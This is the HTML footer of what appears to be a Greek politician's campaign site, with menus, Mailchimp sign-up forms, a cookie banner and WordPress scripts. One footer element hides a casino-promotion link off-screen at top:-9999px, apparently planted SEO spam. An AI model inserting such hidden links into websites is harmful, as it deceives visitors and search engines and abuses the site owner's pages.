	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://www.yeroulanos.gr/ypourgio-politismou-tourismou/">ΥΠΟΥΡΓΕΙΟ ΠΟΛΙΤΙΣΜΟΥ &amp; ΤΟΥΡΙΣΜΟΥ</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.yeroulanos.gr/pasok/">ΠΑΣΟΚ</a></li>
	<li id="menu-item-10614" class="hideme menu-item menu-item-type-post_type menu-item-object-page menu-item-10614"><a href="https://www.yeroulanos.gr/?page_id=9431">Στηρίζω Παύλο</a></li>
	<li id="menu-item-10613" class="hideme menu-item menu-item-type-post_type menu-item-object-page menu-item-10613"><a href="https://www.yeroulanos.gr/eycharistoyme-gia-ti-stirixi-sas/">Πού και πώς ψηφίζεις</a></li>
</ul>
</li>
<li id="menu-item-5981" class="go-nowhere menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5981"><a href="#">ΝΕΑ &#038; ΕΝΔΙΑΦΕΡΟΝΤΑ</a>
<ul class="sub-menu">
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5987"><a href="https://www.yeroulanos.gr/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://www.yeroulanos.gr/ekdilosis/">ΕΚΔΗΛΩΣΕΙΣ</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5990"><a href="https://www.yeroulanos.gr/epilegmena/">ΕΠΙΛΕΓΜΕΝΑ</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.yeroulanos.gr/deltiatypou/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li>
<li id="menu-item-9976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="#">ΑΝΑΓΕΝΝΗΣΗ</a>
<ul class="sub-menu">
	<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://www.yeroulanos.gr/enotita-gia-tin-parataxi-anagennisi-gia-tin-patrida/">ΑΝΑΓΕΝΝΗΣΗ</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9977"><a href="https://www.yeroulanos.gr/anagennisi-to-schedio-mas-gia-ti-chora-kai-tin-parataxi/">ΣΥΝΟΨΗ</a></li>
	<li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287"><a href="https://www.yeroulanos.gr/flips/diakiriksi-anagenisi/">ΔΙΑΚΗΡΥΞΗ</a></li>
</ul>
</li>
</ul>                    </nav>
                                    </div>
            </div>

            <div data-rocket-location-hash="625ef47dfab009883b96c4bbc1431215" class="small-footer">
                <div class="page-wrapper">
                    
                    <div class="area clearfix">

                        <nav>
                            <ul id="menu-small-footer-menu" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.yeroulanos.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://www.yeroulanos.gr/ori-chrisis/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://www.yeroulanos.gr/politiki-cookies/">ΠΟΛΙΤΙΚΗ COOKIES</a></li>
<li id="menu-item-9661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9661"><a rel="privacy-policy" href="https://www.yeroulanos.gr/politiki-aporritoy/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></li>
<li id="menu-item-14360" class="cmplz-show-banner menu-item menu-item-type-custom menu-item-object-custom menu-item-14360"><a href="#">ΔΙΑΧΕΙΡΙΣΗ ΣΥΓΚΑΤΑΘΕΣΗΣ</a></li>
</ul>                        </nav>


                        <span class="copyright">PAVLOS YEROULANOS COPYRIGHT 2025</span>
                    </div>
                </div>
            </div>
<div data-rocket-location-hash="ddabc64eeae753773085e7afaabeea34" style="position:absolute; top:-9999px;"><a href="https://www.yeroulanos.gr/the-evolution-of-minimum.html">The Evolution of Minimum Deposits: Betzoid India's Casino Analysis</a></div>
        </footer>        


        </div>
        <div data-rocket-location-hash="74c43b89d2051b8d24a9705da930a148" class="fullscreen-form-wrapper participation-form-wrapper general-form-wrapper" id="participation-form-wrapper">
    <div data-rocket-location-hash="4b3d153801b3cd84d5749af9b7250554" class="close-el make-full"></div>
    <div data-rocket-location-hash="745555a76add4f4a6b3f03a177911804" class="close-btn-gen-form"></div>
    <div data-rocket-location-hash="e2efff36cd98b7ed9a25f95c0e777442" class="inner">
        <div data-rocket-location-hash="1964d0c255a6d6303611dcf1dcee8b60" class="inner-wrap">

            <form method="get" action="https://yeroulanos.us9.list-manage.com/subscribe/post?u=55cabfa621bac41fb56122af3&amp;id=2273e8447a&c=?" id="participation-form" class="general-form participation-form">

                <input type="hidden" name="ANSWER1" value="" id="answer1" class="reset-hidden">
                <input type="hidden" name="ANSWER2" value="" id="answer2" class="reset-hidden">
                <input type="hidden" name="ANSWER3" value="" id="answer3" class="reset-hidden">
                <input type="hidden" name="ANSWER4" value="" id="answer4" class="reset-hidden">
                <div class="validation-msg hidden"
                     data-required="Tο πεδίο είναι υποχρεωτικό."
                     data-valuenotequals="Tο πεδίο είναι υποχρεωτικό."
                     data-invalid="To πεδίο δεν είναι έγκυρο."
                     data-terms="Παρακαλούμε διαβάστε και αποδεχτείτε τους όρους χρήσης."
                     data-select-one="Παρακαλούμε επιλέξτε τουλάχιστον ένα."
                    ></div>
                <input type="hidden" value="contact_form" name="action">


                <div class="clearfix clearfix-form-row">
                <div class="form-row one">
                    <label for="first-name">όνομα *</label>
                    <input type="text" id="first-name" name="FNAME" data-input-target="qstnr-first-name">
                </div>

                <div class="form-row one">
                    <label for="last-name">επώνυμο *</label>
                    <input type="text" id="last-name" name="LNAME" data-input-target="qstnr-last-name">
                </div>


                <div class="form-row one with-age-combo">
                    <label for="birth-date">ημερομηνία γέννησης</label>


                    <input class="hidden make-full the-date" type="text" id="birth-date" name="BIRTHDATE">

                    <div class="age-combo rel">
                        <input class="dd" type="number" oninput="javascript: if (this.value.length > this.maxLength) this.value = this.value.slice(0, this.maxLength);" min="1" max="31" id="date-of-birth-dd" autocomplete="off" placeholder="HH" data-max="2" maxlength="2">
                        <span>/</span>
                        <input class="mm" type="number" oninput="javascript: if (this.value.length > this.maxLength) this.value = this.value.slice(0, this.maxLength);" min="1" max="12" id="date-of-birth-mm" autocomplete="off" placeholder="MM" data-max="2" maxlength="2">
                        <span>/</span>
                        <input class="yy" type="number" oninput="javascript: if (this.value.length > this.maxLength) this.value = this.value.slice(0, this.maxLength);" min="1900" id="date-of-birth-yy" autocomplete="off" placeholder="XXXX" data-max="4" maxlength="4">
                    </div>
                </div>



                <div class="form-row one">
                    <label for="neighborhood">γειτονιά *</label>
                    <input type="text" name="NEIGHBORHO" id="neighborhood" class="neighborhood-autocomplete" data-input-target="qstnr-neighborhood">
                    <div class="ui-menu-container"></div>
                    <!--<div class="select-drop-down">
                        <select class="custom-select" name="NEIGHBORHO" id="neighborhood">
                            <option value="-1"></option>
                            <option value=""></option>
                            <option value=""></option>
                        </select>
                    </div>-->
                </div>




                <div class="form-row one">
                    <label for="email">email *</label>
                    <input type="text" id="email" name="EMAIL">
                </div>

                <div class="form-row one last">
                    <label for="mobile">κινητό</label>
                    <input type="text" id="mobile" name="MOBILE">
                </div>

                </div>


                <div class="line small"></div>

                <p>Παρακαλούμε επιλέξτε τους τρόπους που θέλετε να λαμβάνετε νέα από τον Παύλο Γερουλάνο.</p>



                <div class="checkbox-group">
                    <div class="checkbox-area clearfix" data-type="become-volunteer">
                        <input type="checkbox" id="become-volunteer" name="gdpr[11989]" value="Y"/>
                        <label for="become-volunteer">
                            <span></span>
                        </label>
                        <p>Θέλω να γίνω εθελοντής</p>
                    </div>

                    <div class="checkbox-area clearfix" data-type="stay-informed">
                        <input type="checkbox" id="stay-informed" name="gdpr[11993]" value="Y"/>
                        <label for="stay-informed">
                            <span></span>
                        </label>
                        <p>Θέλω να ενημερώνομαι για την καμπάνια</p>
                    </div>

                    <span class="required-one-option-error">Eπίλεξτε τουλάχιστον ένα από τα παραπάνω.</span>
                </div>


                <p class="small">Χρησιμοποιούμε το Mailchimp ως πλατφόρμα μάρκετινγκ. Κάνοντας κλικ παρακάτω για να εγγραφείτε, αναγνωρίζετε ότι οι πληροφορίες σας θα μεταφερθούν στο Mailchimp για επεξεργασία. Μάθετε περισσότερα σχετικά με τις πρακτικές απορρήτου του Mailchimp                    <a href="https://mailchimp.com/legal/" target="_blank">εδώ.</a>
                </p>

                <div class="checkbox-area small clearfix">
                    <input type="checkbox" id="i-accept" name="TERMS" />
                    <label for="i-accept">
                        <span></span>
                    </label>

                    <p>Αποδέχομαι τους  <a target="_blank" href="https://www.yeroulanos.gr/ori-chrisis/">όρους χρήσης</a></p>
                    <div class="errorTxt"></div>
                </div>

                <div class="btn-area clearfix align-right">
                    <button type="submit" class="submit-button participation-submit-btn" id="participation-submit-btn" data-loading="ΠΑΡΑΚΑΛΩ ΠΕΡΙΜΕΝΕΤΕ" value="ΑΠΟΣΤΟΛΗ">ΑΠΟΣΤΟΛΗ</button>
                </div>
            </form>

            <div class="thx-msg response-msg">Ευχαριστούμε!</div>
            <div class="error-msg response-msg">Κάτι πήγε στραβά! Δοκιμάστε ξανά.</div>
        </div>
    </div>
</div>        <div data-rocket-location-hash="06e0a8c7af635dfd50d391fb0d7a0114" class="fullscreen-form-wrapper participation-form-wrapper" id="participation-form-wrapper-fc">
    <div data-rocket-location-hash="2f6b5fad982660ecee440d627725933f" class="close-el make-full"></div>
    <div data-rocket-location-hash="fa35423adf766f60a7995d5907c82664" class="close-btn-gen-form"></div>
    <div class="inner">
        <div data-rocket-location-hash="ddb6730dbe61123f3a33a593d510ad99" class="inner-wrap">

            <form method="get" action="https://yeroulanos.us9.list-manage.com/subscribe/post?u=55cabfa621bac41fb56122af3&amp;id=2273e8447a&c=?" id="participation-form-fc" class="general-form participation-form">
                <div class="validation-msg validation-msg-en hidden"
                     data-required="This field is required."
                     data-valuenotequals="This field is required."
                     data-invalid="The field is invalid."
                     data-terms="Please read and accept our terms and conditions."
                ></div>
                <input type="hidden" value="contact_form" name="action">


                <div class="clearfix clearfix-form-row">
                <div class="form-row one">
                    <label for="first-name">first name *</label>
                    <input type="text" id="first-name-fc" name="FNAME" data-input-target="qstnr-first-name">
                </div>

                <div class="form-row one">
                    <label for="last-name">last name *</label>
                    <input type="text" id="last-name-fc" name="LNAME" data-input-target="qstnr-last-name">
                </div>


                <div class="form-row one">
                    <label for="email">email *</label>
                    <input type="text" id="email-fc" name="EMAIL">
                </div>
                </div>


                <div class="line small"></div>

                <p>Please select all the ways you would like to hear from Pavlos Yeroulanos:</p>

                <div class="checkbox-group">
                    <div class="checkbox-area clearfix" data-type="become-volunteer_">
                        <input type="checkbox" id="gdpr_13613" name="gdpr[13613]" value="Y"/>
                        <label for="gdpr_13613">
                            <span></span>
                        </label>
                        <p>Newsletter</p>
                    </div>


                    <div class="checkbox-area clearfix" data-type="stay-informed_">
                        <input type="checkbox" id="gdpr_13617" name="gdpr[13617]" value="Y"/>
                        <label for="gdpr_13617">
                            <span></span>
                        </label>
                        <p>Direct Mail</p>
                    </div>


                    <div class="checkbox-area clearfix" data-type="stay-informed_">
                        <input type="checkbox" id="gdpr_13621" name="gdpr[13621]" value="Y"/>
                        <label for="gdpr_13621">
                            <span></span>
                        </label>
                        <p>Customized Online Advertising</p>
                    </div>
                    <span class="required-one-option-error">Required at least one option.</span>
                </div>



                <p class="small">We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your 
                    information will be transferred to Mailchimp for processing. Learn more 
                        about Mailchimp's privacy practices                    <a href="https://mailchimp.com/legal/" target="_blank">Mailchimp.</a>
                </p>



                <div class="checkbox-area clearfix small">
                    <input type="checkbox" id="i-accept-fc" name="TERMS" />
                    <label for="i-accept-fc">
                        <span></span>
                    </label>

                                        <p>I agree with  <a target="_blank" href="https://www.yeroulanos.gr/terms-of-use/">terms and conditions</a></p>
                    <div class="errorTxt"></div>
                </div>

                <div class="btn-area clearfix align-right">
                    <button type="submit" class="submit-button participation-submit-btn" id="participation-submit-btn-fc" data-loading="PLEASE WAIT" value="SEND">SEND</button>
                </div>
            </form>

            <div class="thx-msg response-msg">Τhank you!</div>
            <div class="error-msg response-msg">Something went wrong! Please try again.</div>
        </div>
    </div>
</div>
        <div data-rocket-location-hash="16fde31706a9cda86a669f8fe66aa06a" id="newsletter-popup-wrapper" class="gdpr-popup-wrapper make-full before-shown_ shown_ active_">
    <div data-rocket-location-hash="4dcbef42efadcfdcb2612700e645e388" class="close-el make-full"></div>
    <div data-rocket-location-hash="5652b231fd4240d646b2326964013c37" id="newsletter-popup" class="gdpr-popup">
        <div data-rocket-location-hash="77c36072bc4ec613de17ffc63e94e437" class="gdpr-popup-inner-wrapper">
            <div class="inner">
                <span class="close-popup"></span>

                <div class="title">Marketing Permissions</div>

                <p class="subtitle">Please select all the ways you would like to hear from Pavlos Yeroulanos:                </p>

                <div class="line"></div>


                <div class="checkbox-area rel">
                    <input type="checkbox" id="gdpr_11573_shown" data-hidden="gdpr_11573" class="shown-checkbox">
                    <label class="rel" for="gdpr_11573_shown"><span class="make-full"></span></label>
                    <p>Newsletter</p>
                </div>


                <div class="checkbox-area rel">
                    <input type="checkbox" id="gdpr_11577_shown" data-hidden="gdpr_11577" class="shown-checkbox">
                    <label class="rel" for="gdpr_11577_shown"><span class="make-full"></span></label>
                    <p>Direct Email</p>
                </div>


                <div class="checkbox-area rel">
                    <input type="checkbox" id="gdpr_11581_shown" data-hidden="gdpr_11581" class="shown-checkbox">
                    <label class="rel" for="gdpr_11581_shown"><span class="make-full"></span></label>
                    <p>Customized Online Advertising</p>
                </div>


                <p>You can unsubscribe at any time by clicking the link in the footer 
                of our emails. For information about our privacy practices,
                please visit our website.</p>


                <p>We use Mailchimp as our marketing platform. By clicking below to subscribe, 
                you acknowledge that your information will be transferred to Mailchimp for processing. 
                Learn more about Mailchimp's privacy practices <a target="_blank" href="https://mailchimp.com/legal/">here.</a></p>

                <div class="btn-area">
                    <span class="error">Required at least one option</span>
                    <span class="btn-gdpr dark" id="send-newsletter-request"><span>OK</span></span>
                </div>
            </div>
        </div>
    </div>
</div>

                <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/jquery-3.2.1.min.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/slick/slick.min.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/cookie.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/mobile-check.min.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/jquery-ui.min.js"></script>
        <script src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/jquery.mCustomScrollbar.js"></script>


    <script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iw_theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Διαχείριση Συγκατάθεσης Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Κλείσιμο διαλόγου">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Χρησιμοποιούμε τεχνολογίες όπως τα cookies για την αποθήκευση ή/και την πρόσβαση σε πληροφορίες συσκευών. Αυτό το κάνουμε για να βελτιώσουμε την εμπειρία περιήγησης και να προβάλλουμε εξατομικευμένες διαφημίσεις. Η συγκατάθεση για τις εν λόγω τεχνολογίες θα μας επιτρέψει να επεξεργαστούμε δεδομένα προσωπικού χαρακτήρα, όπως συμπεριφορά περιήγησης ή μοναδικά αναγνωριστικά σε αυτόν τον ιστότοπο. Η μη συγκατάθεση ή η ανάκληση της συγκατάθεσης, μπορεί να επηρεάσει αρνητικά ορισμένες λειτουργίες και δυνατότητες.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Λειτουργικά</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Λειτουργικά</span></label>
								</span>
								Πάντα ενεργό							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Η τεχνική αποθήκευση ή πρόσβαση είναι απολύτως απαραίτητη για τον νόμιμο σκοπό της δυνατότητας χρήσης συγκεκριμένης υπηρεσίας που ζητείται ρητά από τον συνδρομητή ή τον χρήστη ή με αποκλειστικό σκοπό τη μετάδοση επικοινωνίας μέσω δικτύου ηλεκτρονικών επικοινωνιών.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Προτιμήσεις</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Προτιμήσεις</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Η τεχνική αποθήκευση ή πρόσβαση είναι απαραίτητη για τον νόμιμο σκοπό της αποθήκευσης προτιμήσεων που δεν ζητούνται από τον συνδρομητή ή τον χρήστη.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Στατιστικά</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Στατιστικά</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για στατιστικούς σκοπούς.</span>
					<span class="cmplz-description-statistics-anonymous">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για ανώνυμους στατιστικούς σκοπούς. Χωρίς κλήτευση, η εθελοντική συμμόρφωση εκ μέρους του Παρόχου Υπηρεσιών Διαδικτύου ή πρόσθετες καταγραφές από τρίτο μέρος, οι πληροφορίες που αποθηκεύονται ή ανακτώνται για το σκοπό αυτό από μόνες τους δεν μπορούν συνήθως να χρησιμοποιηθούν για την αναγνώρισή σας.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Εμπορικής Προώθησης</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Εμπορικής Προώθησης</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Η τεχνική αποθήκευση ή πρόσβαση απαιτείται για τη δημιουργία προφίλ χρηστών, για την αποστολή διαφημίσεων ή για την καταγραφή του χρήστη σε έναν ιστότοπο ή σε διάφορους ιστότοπους για παρόμοιους σκοπούς εμπορικής προώθησης.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Διαχείριση επιλογών</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Διαχείριση υπηρεσιών</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Διαβάστε περισσότερα για αυτούς τους σκοπούς</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Αποδοχή</button>
		<button class="cmplz-btn cmplz-deny">Δεν αποδέχομαι</button>
		<button class="cmplz-btn cmplz-view-preferences">Προβολή προτιμήσεων</button>
		<button class="cmplz-btn cmplz-save-preferences">Αποθήκευση προτιμήσεων</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Προβολή προτιμήσεων</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Διαχείριση συγκατάθεσης</button>

</div>	<script>
        function addEvent(event, selector, callback, context) {
            document.addEventListener(event, e => {
                if ( e.target.closest(selector) ) {
                    callback(e);
                }
            });
        }
        addEvent('click', '.cmplz-show-banner', function(){
            document.querySelectorAll('.cmplz-manage-consent').forEach(obj => {
                obj.click();
            });
        });
	</script>
	    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NB4TZL2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.yeroulanos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yeroulanos.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.yeroulanos.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
